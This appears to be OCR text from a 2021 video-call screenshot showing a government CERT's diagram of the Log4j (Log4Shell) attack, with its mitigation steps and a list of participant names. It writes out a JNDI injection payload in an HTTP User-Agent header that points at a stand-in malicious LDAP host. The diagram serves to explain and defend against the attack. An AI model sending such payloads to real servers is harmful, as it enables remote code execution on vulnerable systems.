 Apache Log4j
4330.1640691926.p
1112.1640691907.j
Screenshot 2021-1
Zero-Day Exploit Ta
log4j_attack.png (1
govcert.ch/blog/zero-day-exploit-targeting-popular-java-library-log4j/assets/log4j_attack.png
Apps
Devopedia
Skype
28
Google Calendar -...
Reading list
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
The string is passed to log4j
for logging
log4j interpolates the string and
queries the malicious LDAP server.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
“”
${jndi:ldap://evil.xa/x}
?
ldap://evil.xa/x
BLOCK WITH WAF
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
LOG
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
!
ENG
19:48
28-12-2021
RK
Raja Nagendra K...
PM
Pankaj Modi (Gue...
RR
Ramanathan Ram...
GP
GOPI PADMANA...
A
Ayo (Guest)
AK
AjithKumar K (Gu...
VV
viswanatha v
KR
Kotharamannaga...
V
vineeth
AP
Arvind Padmana...